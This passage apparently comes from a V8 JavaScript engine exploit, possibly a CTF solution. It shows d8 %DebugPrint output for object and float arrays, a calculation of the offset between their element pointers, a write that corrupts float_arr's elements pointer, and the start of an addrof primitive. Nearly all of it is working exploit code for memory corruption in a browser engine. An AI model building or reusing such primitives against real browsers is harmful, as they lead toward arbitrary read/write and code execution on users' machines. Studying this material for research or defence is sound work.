
 - prototype: 0x32e80820a555 <JSArray[0]>
 - elements: 0x32e808084d21 <FixedArray[1]> [PAC
 ...
d8> %DebugPrint(float_arr)
DebugPrint: 0x32e808084d11: [JSArray]
 - map: 0x32e8082438fd <Map(PACKED_DOUBLE_ELEMEN
 - prototype: 0x32e80820a555 <JSArray[0]>
 - elements: 0x32e808084d01 <FixedDoubleArray[1]
 ...
*/
// diff: 0x20
// pElements of float_arr = pElements of obj_arr
let obj_elm = f2i(float_arr[2]) + 0x20n; // from
float_arr[2] = i2f(obj_elm);
function addrof(o) {
    obj_arr[0] = o;
    return f2i(float_arr[0]) & 0xffffffffn;  // 